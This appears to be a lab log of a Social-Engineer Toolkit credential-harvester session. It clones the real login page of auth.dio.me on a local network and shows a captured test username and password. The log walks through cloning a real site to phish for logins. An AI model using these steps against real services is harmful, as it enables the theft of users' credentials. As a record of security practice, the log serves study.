 If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.1.2]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://auth.dio.me/realms/master/protocol/openid-connect/auth?client_id=spa-core-client&redirect_uri=https%3A%2F%2Fweb.dio.me%2F&state=60
f1bf8f-235e-44a3-908b-3fd6a0520269&response_mode=fragment&response_type=code&scope=openid&nonce=6d5db31d-9945-479e-8093-1ad4788d67ac
[*] Cloning the website: https://auth.dio.me/realms/master/protocol/openid-connect/auth?client_id=spa-core-client&redirect_uri=https%3A%2F%2Fweb.dio.me%2F&state=60f1bf8f-235e-4
4a3-908b-3fd6a0520269&response_mode=fragment&response_type=code&scope=openid&nonce=6d5db31d-9945-479e-8093-1ad4788d67ac
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.1.12 - - [16/Oct/2023 22:27:04] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: username=teste@gmail.com
POSSIBLE PASSWORD FIELD FOUND: password=123456
PARAM: credentialId=
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.